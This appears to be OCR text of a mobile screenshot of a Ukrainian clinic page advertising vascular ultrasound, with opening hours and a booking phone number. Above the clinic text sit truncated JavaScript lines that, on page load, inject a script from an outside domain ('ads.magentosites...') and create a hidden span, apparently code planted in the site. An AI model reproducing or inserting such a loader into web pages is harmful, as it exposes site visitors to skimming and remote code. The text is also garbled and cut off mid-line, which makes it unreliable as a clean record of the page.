
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textCont
Пн-пт
( 8.00 - 18.00 ),
Субота
( 8.00 - 15.00 )
УЗД судин
За допомогою цієї методики ми можемо детально оцінити
стан вашоЇ серцево-судинноЇ системи. Ми дослідимо стінки
судин, виявимо будь-які ущільнення чи просвіти, а також
визначимо наявність будь-яких тромбозів та бляшок, що
можуть вказувати на ризик розвитку серйозних проблем. УЗД
судин кінцівок є важливим інструментом для вчасного
виявлення атеросклерозу та варикозних змін у венах, що
допоможе вам зберегти здоров'я
Записатися на прийом:
+380969553030